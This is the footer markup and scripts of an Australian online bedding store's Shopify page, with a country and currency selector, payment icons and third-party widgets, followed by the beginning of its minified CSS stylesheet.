                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(UGX
                              USh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(UAH
                              ₴)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(YER
                              ﷼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="AU">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              

              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Sleep Dreams Online</a></small>
        
          <small class="copyright__content">- <a href="https://shrinesolutions.com?ref=e515bd1a" target="_blank" title="https://shrinesolutions.com?ref=e515bd1a">Theme</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/subscription-policy">Cancellation policy</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://sleep-dreams.com.au';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    


    <!-- Klaviyo back in stock code -->

<script
  src="https://a.klaviyo.com/media/js/onsite/onsite.js"
  async
></script>


<script>
  var klaviyo = klaviyo || [];
  klaviyo.init({
    account: "R5zcvZ",
    list: "WwHDuQ",
    platform: "shopify"
  });
  klaviyo.enable("backinstock",{ 
    trigger: {
      product_page_text: "Notify Me When Available",
      product_page_class: "product-form__submit",  
      product_page_text_align: "center",
      product_page_margin: "0px",
      replace_anchor: false
    },
    modal: {
      headline: "{product_name}",
      body_content: "Register to receive a notification when this item comes back in stock.",
      email_field_label: "Email",
      button_label: "Notify me when available",
      subscription_success_label: "You're in! We'll let you know when it's back.",
      // rest stays the same...
    }
  });
</script>

<!-- End of Klaviyo back in stock code -->
    

  <style>  </style>
<div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sleep-dreams.com.au/cdn/shop/t/38/assets/base.css?v=99333490686762420061764727518
body_size: 60536
content:
/** Shopify CDN: Minification failed

Line 10:231476 Expected identifier but found "var("
Line 10:298258 Expected ":"
Line 10:298259 Expected identifier but found "0px"
Line 10:326927 Expected identifier but found "."
Line 10:327687 Expected identifier but found "."

**/
html {scroll-behavior: smooth;}img, video {max-width: 100%;height: auto;vertical-align: bottom;}button {background-color: transparent;outline: none;border: none;color: rgb(var(--color-foreground));}button:not([disabled]), copy-button, popup-copy-button, .cursor-pointer:not([disabled]) {cursor: pointer;}a {color: inherit;}a:not(:hover) {text-decoration: none;}@media screen and (max-device-width: 480px) {body {-webkit-text-size-adjust: 100%;}}.display-block, splide-component {display: block;}.grid, .list-unstyled, summary {list-style: none;}.customer a, .link, .share-button__button:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.link-with-icon, .nowrap {white-space: nowrap;}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close, .quantity__rules-cart .loading-overlay:not(.hidden)~*, .visibility-hidden, product-info .loading-overlay:not(.hidden)~* {visibility: hidden;}details[open]>.header__submenu, details[open]>.search-modal, details[open]>.share-button__fallback {animation: animateMenuOpen var(--duration-default) ease;}.header__menu-item:hover .header__active-menu-item, details[open]:hover>.header__menu-item {text-decoration-thickness: 0.2rem;}.badge, .break, .header__heading-link {word-break: break-word;}.color-background-1, :root {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: 